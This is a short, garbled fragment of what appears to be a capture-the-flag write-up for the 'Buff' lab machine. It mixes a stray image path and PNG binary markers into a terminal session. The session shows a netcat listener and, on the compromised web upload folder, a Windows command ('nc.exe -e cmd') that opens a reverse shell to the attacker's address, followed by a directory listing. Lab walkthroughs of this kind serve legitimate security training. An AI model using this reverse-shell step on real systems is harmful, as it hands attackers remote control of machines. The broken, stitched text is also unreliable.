 192.168.1.12 10.10.14.7 10.10.10.198 - Buff
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
??
C:\xampp\htdocs\gym\upload> nc.exe -e cmd 10.10.14.7 443
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
22/04/2024 20:44 <DIR> .
VPN - root's tasks Reconnaissance - Enumeration